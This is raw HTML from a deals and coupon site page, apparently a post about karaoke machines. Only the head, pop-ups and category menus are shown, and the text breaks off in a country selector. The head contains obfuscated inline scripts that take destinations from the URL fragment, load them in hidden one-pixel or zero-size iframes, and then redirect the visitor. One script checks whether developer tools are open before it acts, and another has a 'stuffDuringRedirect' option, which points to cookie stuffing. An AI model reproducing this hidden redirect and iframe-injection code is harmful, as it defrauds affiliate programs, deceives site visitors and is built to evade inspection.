

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/de-at/post/de-wie-ware-es--die-weihnachtszeit-mit-einer-karaoke-maschine-zu-beleben-ob-gro-oder-in-kompakter-ausfuhrung--es-macht-sicher-spa--mit-der-liebsten-zu-feiern
body_size: 17262
content:




<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601042037210608000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601042037210608000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
